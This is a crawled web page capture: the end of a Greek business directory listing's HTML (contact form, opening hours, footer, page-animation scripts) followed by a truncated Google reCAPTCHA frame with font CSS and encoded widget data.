									<input id="radio-2" name="radio" type="radio" value="τηλέφωνο">
									<label for="radio-2"><span class="radio-label"></span> Τηλέφωνο</label>
								</div>
							</div>

						</div>
					</div>

				</div>

				<!-- Recaptcha Holder -->
				
					<div class="g-recaptcha" data-sitekey="6LcZ28sdAAAAAJPjG_k7gQJeArNxivTEo7mI8_1T"></div>
				
				
				<!-- Book Now -->
				<a href="#" onclick="cbSubmit(25855)" class="button book-now fullwidth margin-top-5">Υποβολή</a>
			</div>
                        			<!-- Book Now / End -->
		

			<!-- Opening Hours -->
                                                    <div class="boxed-widget opening-hours margin-top-0">
                        				 <div class="listing-badge now-open" style="background-color:green" >Ανοιχτό</div>                         				<h3><i class="sl sl-icon-clock"></i> Ώρες Λειτουργίας</h3>
                                
				<ul>
                                    <li><div style="display:inline-block;width:25%">Δευτέρα</div> <div style="display:inline-block;text-align:left;margin-left:30px;">08:00 - 21:00 - --:--</div></li>
					<li><div style="display:inline-block;width:25%">Τρίτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">08:00 - 21:00 - --:--</div></li>
					<li><div style="display:inline-block;width:25%">Τετάρτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">08:00 - 21:00 - --:--</div></li>
					<li><div style="display:inline-block;width:25%">Πέμπτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">08:00 - 21:00 - --:--</div></li>
					<li><div style="display:inline-block;width:25%">Παρασκευή</div> <div style="display:inline-block;text-align:left;margin-left:30px;">08:00 - 21:00 - --:--</div></li>
					<li><div style="display:inline-block;width:25%">Σάββατο</div> <div style="display:inline-block;text-align:left;margin-left:30px;">08:00 - 21:00 - --:--</div></li>
					<li><div style="display:inline-block;width:25%">Κυριακή</div> <div style="display:inline-block;text-align:left;margin-left:30px;">08:00 - 15:00 - --:--</div></li>
				</ul>
                                <div style='text-align:center;padding-top:10px'>
                                                                </div>
                                <div style='text-align:center;padding-top:10px'>
                                                                </div>
			</div>
			<!-- Opening Hours / End -->


	


			<!-- Share / Like -->
			<div class="listing-share margin-top-40 margin-bottom-40 no-border">
				
                                   
					<div class="clearfix"></div>
			</div>
                        <!--
                        <img src="/pix/google-my-business.jpg" style="object-fit:contain" >
                        -->
		</div>
		<!-- Sidebar / End -->

	</div>
</div>




<!-- Back To Top Button -->
<div id="backtotop"><a href="#"></a></div>




</div>
<!-- Wrapper / End -->
<!-- Footer
================================================== -->
<div id="footer" class="sticky-footer footerLe" style="margin-top:15px;padding-top:20px;padding-bottom:20px;margin-bottom:10px;border-bottom:4px solid pink;">
	<!-- Main -->
	<div class="container" class="footerLe" style="width:100%;margin-left:0;margin-right:0;">
            <div style="display:flex;justify-content:space-around;flex-wrap:wrap;margin:0 30px;align-items:center">
            
                <div style="text-align:center;">
                <a href="https://www.elepod.gr/">
                    <img style="height:100px;width:auto;" src="/pix/logo_footer_new.png" alt="">
                </a>  
              
                <a >
                    
                    <img style="margin-left:30px;height:85px;width:auto;" src="https://www.elepod.gr/images/gp_1.png"/>
                </a>
             
                </div>
			
 
			<div style="">
				<h4 class="footerLabel">Χρήσιμα</h4>
				<ul class="footer-links" style="width:100%">
				
					<li><a href="https://users.elepod.gr/">Είσοδος</a></li>
                                        <li><a href="https://www.elepod.gr/about">Εταιρεία</a></li>
					<li><a href="https://www.elepod.gr/terms">Όροι Χρήσης</a></li>
                                        <li><a href="https://www.elepod.gr/jobs">Ευκαιρίες Καριέρας </a></li>
				
				</ul>
                        </div>
                        <div style="">
                                <h4 class="footerLabel">Διαφημιστείτε</h4>
				<ul class="footer-links" style="width:100%">
                                    
					
                                        <li><a target="_blank" href="https://runup.gr">Digital marketing</a></li>
					<li><a target="_blank" href="https://runup.gr">Κατασκευή Site</a></li>
                                        <li><a target="_blank" href="https://runup.gr">Κατασκευή Eshop</a></li>
					<li><a target="_blank" href="https://digitalmarketing.elepod.gr/service/epaggelmatiki-kataxwrish-elepod-seo/">Επαγγελματική Καταχώρηση</a></li>
                                        
					
				</ul>
                        </div>
				
              		

                         <div style="">
				<h4 class="footerLabel">Στοιχεία Επικοινωνίας</h4>
				<div class="text-widget" style="width:100%">
					<span><i class="fa fa-map-marker"></i>&nbsp; 3ης Σεπτεμβρίου 8, Αθήνα 104 32</span> <br>
                                        <span><span><i class="fa fa-phone"></i>&nbsp; 215 500 3461 </span><br>
					<span><i class="fa fa-envelope-o"></i>&nbsp; <a href="#">info@elepod.gr</a> </span><br>
				</div>

				<ul class="social-icons " >
					<li><a class="facebook" target="_blank" href="https://www.facebook.com/Elepod-415608018817733/"><i class="icon-facebook"></i></a></li>
					<li><a class="twitter" target="_blank" href="https://twitter.com/Elepodgr"><i class="icon-twitter"></i></a></li>
					<!-- <li><a class="gplus" target="_blank" href="https://plus.google.com/111736447058711405677"><i class="icon-gplus"></i></a></li> -->
					<li><a class="instagram" target="_blank" href="https://www.instagram.com/elepodgr/"><i class="icon-instagram"></i></a></li>
				</ul>
                    </div>      
            </div>
            <div style="text-align:center" >© 2025 Elepod</div>
	</div>

</div>




<!-- Back To Top Button -->
<div id="backtotop"><a href="#"></a></div>


</div>
<!-- Wrapper / End -->


<!-- Scripts
================================================== -->




<!-- Leaflet // Docs: https://leafletjs.com/
<script src="scripts/leaflet.min.js"></script>
 -->
<!-- Leaflet Maps Scripts 
<script src="scripts/leaflet-markercluster.min.js"></script>
<script src="scripts/leaflet-gesture-handling.min.js"></script>
<script src="scripts/leaflet-listeo.js"></script>
-->
<!-- Leaflet Geocoder + Search Autocomplete // Docs: https://github.com/perliedman/leaflet-control-geocoder 
<script src="scripts/leaflet-autocomplete.js"></script>
<script src="scripts/leaflet-control-geocoder.js"></script>
-->


<!-- Typed Script -->
<script type="text/javascript" src="/scripts/typed.umd.js"></script>
<script>
var typed = new Typed('.typed-words', {
strings: ["Θαλάσσιες Δραστηριότητες - Σπορ",
"Ενοικιαζόμενα Δωμάτια",
"Ενοικιάσεις Σκαφών"],
	typeSpeed: 80,
	backSpeed: 80,
	backDelay: 4000,
	startDelay: 1000,
	loop: true,
	showCursor: true
});
</script>



<!-- Home Search Scripts -->
<script>
    $(window).on('load', function() { $('.msps-shapes').addClass('shapes-animation'); });
    window.addEventListener("auxclick", (event) => {
  if (event.button === 1) event.preventDefault();
});
</script>
 
<script src="/scripts/parallax.min.js"></script>
<script>
const parent = document.getElementById('scene');
const parallax = new Parallax(parent, {
  limitX: 50,
  limitY: 50,  
});
 
 
$('.msps-slider').slick({
    infinite: true,
    slidesToShow: 1,
    slidesToScroll: 1,
    dots: true,
    arrows: false,
    autoplay: true,
    autoplaySpeed: 1000,
    speed: 1000,
    fade: true,
    cssEase: 'linear'
});

</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcZ28sdAAAAAJPjG_k7gQJeArNxivTEo7mI8_1T&co=aHR0cHM6Ly93d3cuZWxlcG9kLmdyOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=normal&anchor-ms=20000&execute-ms=15000&cb=b9c9d8sp0xgf
body_size: 46016
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="5ICRAa6K0M5K1oqH4MoR2Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="5ICRAa6K0M5K1oqH4MoR2Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5ICRAa6K0M5K1oqH4MoR2Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22I2BeHsOKMFHCkMOEwoLCvcO0KsKjwo7DhUvDtMKWwqPDkWNmw4rCtsKlIsOeFcOYRHRDFsK3YzdbNijCsGttw6BWIRlwMcO8w5/Dj1HDpUTDmMObLMOWaMOIwqnCpMK9wr3CtDcAw41Ew60ldGkMwrbDgsKPJ0YIVMONwopVdcK3woPCii7DhsKmH8KNaMKyWsKFScKVw75jwqJdw4MBw74KwrsVaTHDiSPCk352w749w54OGD/CmsKUwpzCvsOyNXrDuQvDqcKrwqjCuhFhw6rDicKFNcKNSMOnwpjDtWNAwonCuAfDkMOmwoTCncKfIMKiMjw7w4DClEV8wpgZwqBIK2J3YmPDgMOSwrpRRxB/w7/CqDDDlCDDgTE4LkV6GRABwq1Aw5fCusOrwoPCj8K7bsORw4cVwpcRwqERwqHDnMOZwpzDgcKVLsKZHjUlX01UT8OUw797w6MiwoEewqDCgwcwfFJ2acKbD8KPVEzCjMOrbn50wrPClcOXwqLClEXDhWfCp8O/wovCtMKQw40vwp3DmsOqw4rCvjZSKMKewovDo8K/[base64]/CpzbDqXddFEhpR8OmesObw4JLKXXCqwloF8KySihEwqsSw5LDqsKoCsK+wqzCosKOw5diw6h1EcKCJ1/[base64]/[base64]/DriPCjcOfwoxMwpE1wrcZP8KPwrFCwoVFOHfCi8ODwqPCvsO6wrfDvcO9wofDv3XCucKpw4N6w703w63DpXTCgRzCogU2TMOWw4RZw57DjSDDjX/[base64]/woN2wozCqWfDrG1TD8ORf3DCusKHwo8pbg3DsBPCvjAVwqLDmsKHT8KNw7lPw5LCssKeSF8GIcOhw5DDr8KfYcOdQgPDlHZhdMK4w7jCuARtw4h9wpEwUVHDg8O0Wg7DvH98bsObwpwwZkbCl33DmsK1w7/DkR3CrMKKw7VIw6bDpFNoGlwJORBMw6wnwrnDgCjDiA/Dp207w6piCjFXI0nChsOEHMKjwr1VJQwJOjvDq8O9RUUjHRIWXcKKZsOMdXFyAizDtcO1CMOzb0pBT1JdRS0DwoDDkjFmBcKUwq7CqwzCuQhGw6EUwqMSFBcDw7nCimXCsVfCmsKBw4NDw6wwXMOZw5ENwpfCuMKLFG/[base64]/CgsKxZHZLXSjCrRLCiMKjNgLDsBLDoiTDnMONw7x0wpZSw4zCtsKMwrTCq8KPXHjDmMKgw519AioKwqkNEsOAH8KQCMKIwqhQwpnDpMOvw5d7bsKOwprDnBgnwrjDrcOcdsKlwoINWsOtMcKMPcO8R8OBw6DDnXTDkMKOH8K1YAHClS/DlnIrwq9Fw6zDm1rCnVrCh8K6QsO1QjXDq8OVNsK8asO+DTTCgMOBwrDDlEl1KMObKMKOw6vDsh3DucOTwr3Cj8OARsKPwo7CksOyw7bDvjgvGcKNU8OoAUI+f8O+BgbDmTrCj8Kme8KNSMKdwp7CkcKHDBDCl8KZwpLCsCdKw5/CmGIRcsOybyB9wpPDkE/DkcKJw6fCuMOCw6c7NMOjwp/CvMKMTsOqw7xnwr/[base64]/DocKbDMO4P1YPwpwWwoHChEVKcTE+ehptw4XDnMOTI8KLw7PDj8KsCC0fAQlAGHPDszfDqMOgWSrCr8OBFMO1TcOBw61Zw4oYwpPDvXc4CcKaw7AHcsKDw7zCjcO/[base64]/CpMO8w4LCpcKqcE3CrARkT8KzGEolY8KNCcOrwoTCmcOrcRHDq3vDnQfDhQsSwo4Uw6I3LsKVwoXDi0whBnBcw4UmBilgwrrCpkk0w6s/w50qw6RoUsKaQHUwwpvDmWbCgsOMwrLCpMObwpBveyvCt2Uaw6/[base64]/w5LCsQZOJ8K5w5HDlsOuHVgoUF5KwoQ9YMO2wr/Cj1tewqBQaSw+w6B5w6vCmiciZjRWw5FjYcOxA8K1wqnDg8KRwqZpw6DClgbDj8O7wowcPsKwwrB/[base64]/DiGLDmcK1ZMKAw7xsw4DCncOVdgrCjcOYaExXwodjRjrDk1bDvyvDglPCm2pow6MAw4hJw65BwrI2w7jDicOuUMKycMKOwp/Dg8ONw5tzQMOWFF/CnMOZw4vDqsOUwqMdZjTDn2vDqcO4bzApw7nDqsKwNgTClFjDiTVQw4vCpcKzWxdKU3gywpoGwrzCqyQEw7VjdsKIwqBjw5FVw6PCsBBAw4Q5wrLDiGNIHsKLC8O0MUPDgU53VcORwrlWwrjCpjtVw5p6wr0pRMKRw75QwoTDn8OBw74wSW/Dpk/Cg8OONBXCtsOYNGvCvcK5wpw4eV8DPDdPw7saQMKKAX5tEHEpG8OQKcKGw7IfbgfDn2oEw68OwpNYw6/CjkTCl8Ofd20QBMKGFXsXFRPDvFlHdMKJw7cMcMK0KWvCsDUhDDHDksOnw6rDjMKRw5zDsTPDlMKMJBrCgcONw5bDjcKLw5NlHlhew4hPOcKVwrFOw4EIBcKgMD7DmcK3w73DgMOpwq/Cjw1Ww7x/D8Ogw7/CvBvDlcKoTsKpw79lw6sZw69lwp1BfVjDuEglw6d3d8Oiw4NmHsKvY8OaEC9uw7bDjSfCvn3CgWrDl0LDjUbDnV9qcBbCnHPDjGNFCsOYwrgDwoRRwow5wodswoBhQMOaKj/DjmBvC8K5w4krZxBAwqwEKsO3w5E2w5XCm8K9wo1+IcOzwpsBE8K/woHDr8Knw6nCtSxWwp3CqQYZC8KfCcKeRsKkw6l7wrM5w7R0SkHClcKHJlvCtsKFCX5zw4DDqRIKfyTCncKNw5UCwrV1AgRuRsOywp3DvlrDq8OkRsKDCcKYKMO1QEDCoMOzw5fDp3Enw6TDrMOawpzCvGhDw6/Cp8KKwpJ1w6FDw4jDllwbDXzCssOHbsOYw4JVw4XDnCPCtlRaw5pcw5nCsnnDvXcWE8O6QFXDqcKbXCnDkVthJ8KFw4LCksKyAsKeZzdow54OOcKswpHDhsOzwqPDmMOyeBYOw6nDniFOUMONw5XCmQYpSC/DnsKZwpsVw5HDnGtKBsKRwpLCjz3DsEFWw5/[base64]/DlcOmw4ofCzNZw7VrO8KVwpvCrnPCm8Kyw7ITwo3CgcK6w67CrCdewpTDpSJdYMOIERtgwpfDh8OnwrvDjWwAT8OAeMKKw4gEdcKeOFJEw5YHTcOtwodZw5wEw6bCo0s/[base64]/CjcO7w48ew5vDqMORPBjDiMObwr0ue8KUw6bDhsKBaSM9SSnDlixTw49SPcKze8KxwqR3w5kLw4DCicKWFMKRw5o3wpDDl8OTw4UFw5XCpjDDlsOhFQIvwrfDuhAnFsOkOsOqwqjCm8K8wqbDlF/DocOAXzxhw53DslzDuVPCr07CqMKqw4Yjw5fCucOHwr1HR2xNBsKgXUoOwqzCuA9xSwBxW8OIZMOxwp/CoA0ywp3Dlw1lw7vDgcOWwoRGwojCuWrCn3bCucKnUsK6DsOSw7UAwq91wrHCkMOEa0EyeDzCksKEw4FSw47DsFw9w7klasKZwqPDn8KpH8K7wqDDisKDw5I0w7QvJnVxw4sgPy3CllXDkcOXBkvCkmbDtB5nC8OWw7PDtnw3w5LCicK2fAgvw4/Dr8ObSsORLirDpQTCkwxTwrRSeDjCvMOqw5BPXVHDq0PCoMOtMlvDqsK+DABvDsKxKB1mwqrDgcOreGAUw7p7TSg2wrgyIyrDlsKUwpkuHsOfwpzCrcKBEwTCoMOZw6/CqD/CrsOhwo0jw5xNE2jCvMOoBMO4W2nCp8KzPlnCrMORwrFbcx4Sw4QnOUlaMsOKwrljwonCkcOFwqZWF23DnHgAwrBHw5IXw4QDw4g7w6LCjsOZwocEVsKMNRzDkcKXw7puwpzDmETDjMO4wqZ6M24Qw6DDmsKow61ECTZgw5rCjHrCtcOXX8Ksw5/Chl17wopEw745wqnCnMO4w7VAT33DljjCtVnDhsKGfsKaw54zw6zDrsOVKCvCkWXCpUPCrEHCsMOOQMOkeMKdKk7Dv8KZw4DDmsOPfsKNw6jDo8OKUcKXQMKyJsOIwptWS8OBLMK6w67Cn8KQwqkxwqtNwqMlw7Ukw5/DiMKtw73CjcKbYCJ0OxhHbU9wwrUww4nDrcKpw5fDlUXDqcOddi8dwrpMKw0Dw4hQDGrDtzHDqw8Xwo5mw5dXwoJMw6kywozDtzFcX8Oyw7DDsQ97wqfCtjbDtsK9RsOnw6bDtsONw7bDtcOJw7fCpUnCkAgmwq/[base64]/[base64]/DkMOkd2fCl1RhA8Ome8ODGljCskLCq1jDokkyZ8KWwqfDtC9ODTx2Whg9Q2txwpR2DBDDm0HDu8K/w6vCkWEQZUfDoh8SHF7CvcOew4N4ZMKOTXo6wrBrSG9jw6PDp8OEwrPCoQNXw598cGAewr5UwpzCnSQUw5gUGcKDw57CisOiw4sqw5dpBcOtwpPDlMKXEMOUwpnDjF/DgT/CgsOcwojDqhQrOjhjwobDnAvDs8KNAQ/CjT5Bw5LDrxnDpgFNw49bwrTDj8O4wpVAwqnDsxfDksOcw74nNRUgwq8XJsKLwq/CqmTDghbCqh7CtcO4w7p6wpXDlsK2wrLCsR1IWsOUwp/DpsKywo5eAE3Ds8OzwpE0R8Kvw7/ClcK+w6HDvcKjw7jDjzTDvMKRwqpNw618wpg0JcOXXsKywpwdKcK/w6LDkMOPw7EEEDgPdSjDjWfCgkXDtGXCmHgKbcKuM8ObPcK7PitZwolPPz3CtHbCrcOpIcKBw47Cgl5CwrdjKsO+CcK4wp0IDcKtY8OoKDocwo9QUTVWcMO7w5jDjw/CmzFUw7/[base64]/DtCXCnMKfwosCwrMuPBYuw4/CsQnCoMKuwqVNw4/Cm8O1RsOwwpdPwqFKw6fDlHDDgcODPXvDkcOyw5/[base64]/DsHvCssObcMOtc8O2aMKbw5vCscO7FMOPw45Vw5VaA8OMw79ew64nb0tKwoV+w4rDt8OJwrZtwonCtsOuwr55w7DDt2LDgMO/[base64]/CjsOnSkbDnCrDsTwQwpPDgh/DuHDDnsKcPlDChsOdw7lHfsKeMTc1IyTDn04QwoAABD/DrUzDpsKsw4UCwp1Ow5NMMsO/wrpAHMK6wowKVCU5w5DCjcOCCsONNhsfw58xGsKzwr8lY1JPwoTDnsOwwoZsRDzCssKGPMOPwrDDhsOSw6rDlGLCjcKCQn3DhEzChWvCnRx6LsKnwr7CpyvCmicYXlDDkRQqw6nDrsOTL3sEw4xSwooPwojDpMKTw5k6wr0Kwo/CkMK+P8OcZ8K8M8KcwoTCvMOtwp0AWcO8f0tqw6HCjcKnaB9UF2J5TUp7w5zCrHEuEidZSCbDvQDDiEnCk30Ww6jDjQoMw4TCpTjCncOKw5w8LlEmEsK/eUjDt8KuwrgeZRTCrEsuw57DksKgWMO2ZgvDmA1Mw6YWwpIQGsOjP8O3w5jCksOIw4R7HyFCY1DDk0XDgCbDq8OUw5QbU8KtwqDDumgTFz/DvFrDjsKHwqLDvioqwrbCgMOSPsKEN2gmw7fCvVIAwqYxY8OAwoDCi0rCp8KWw4FeH8OFw7/DgiLDgQrDpMKPLDZNwp8RE0tlXsK6wrs7QBDCjsOOw5llw6zDucOxaE4lw6tpwo3Cp8OPVSZrK8K6NhQ5wq4Jwq7CvmAhFsOXw6sWczJUFiYZH0oTw7IdOcOvMcOSbSrCh8OLKUrCmFfDvMKbOMOLKWBWVcOcw4sbZsODel7CnMOhGcOaw61Mw6JuHV/DoMKBE8KafgPDpcKhwpF1w4Ugw4vClsOnw4pDTU8QTsKtw6U3G8Oqwrk1woRMwphvHcK+UlXDkMOaZcKzUcO5HD7Cp8ONw57CssOpThJiw4DDqy0POwXCiXHDiCobw6zDgHTCi1N0LGbCrmx3wq3ChsOfw4TDoyspw4zDs8Ofw5/CsH0aOsKowoBuwptwEcOsIATDtMOIP8K/OFvCk8KIw4Y+wo4KAMKxwq7ChQcVw4jDt8OSISTCrxxgw6Jkw5DDlMOHw7MNwoLCkn4Kw6A7w4ILQXzCjsK/JsOsI8KuKsKEfsKtHWJ7WSFfT0XDusOjw4rCu3ZUwr8+wpDDksORNsKRwozCsjc9wrh9S23DrQvDvioNw6gcATbDgiw0wo8Uw4pCC8OffGYOwrJxSMOQanQJw503w4nCmBFMwqJ/w71rwpjDrxh6NTp7EMKRTMKNFcKxXGoXVcOswqzCssOlw5s/[base64]/w7x8w61bw7/DjsOiwpNXwqFMw7nDt8OgJsO5PsKmElQXdcOaw5/CssOgGMKbw7/Ct3bCt8K8dwbDp8OaCB5/[base64]/w4/DuQHCv8KVGMKfwrXCgsKCw7/CkHfDscOHwqBHNXvDvcKlwp/DvRxfwotJDVnDpjZpdsOgw6DDj1Fywr91dgrDhcKLS05GfnQqw5vClcOVe33Cvg1bwrt5w7DDjcODWsORMcK+w7lyw4VRMsK1wpbCn8KqVSLCqE/DkzMDwoTCv293OcK5QiJ3MWJtwoTCp8KJAWxeeDHCtsKnwqxfw4zCjMONWMOVYMKAw5rCiFF5EgTCsiJNwrFsw6XDnsOyB2p/wq7ChXBvw77Cj8OdEcOveMKbcSxIw53DvBzCqF/CvF9wdMK1w7QLQC4Ww4NNYTHCq1